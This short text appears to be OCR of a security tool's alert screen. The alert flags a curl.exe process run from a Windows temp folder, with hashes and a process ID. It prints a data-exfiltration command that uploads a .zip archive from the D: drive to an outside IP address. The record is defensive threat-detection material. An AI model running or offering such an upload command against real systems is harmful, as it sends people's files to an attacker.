 curl.exe
curl.exe
curl.exe
Profile Events
Observed Attack Techniques:
File Upload via Curl
Object type:
Process
Created:
2024-07-29 18:39:15
Process name:
curl.exe
File path:
C:\Windows\Temp\curl.exe
CLI command:
c:\windows\temp\curl.exe --connect-timeout 3 -s -T D:\
File SHA-1:
d528491282
c:\windows\temp\curl.exe --connect-
timeout 3 -s -T
D:\
.zip 152.42.243.170
File SHA-256
20ca13dd17c 5a9794e9f.
File MD5:
c1b20e42b5be1d83d381222a35b44558
Process ID:
8756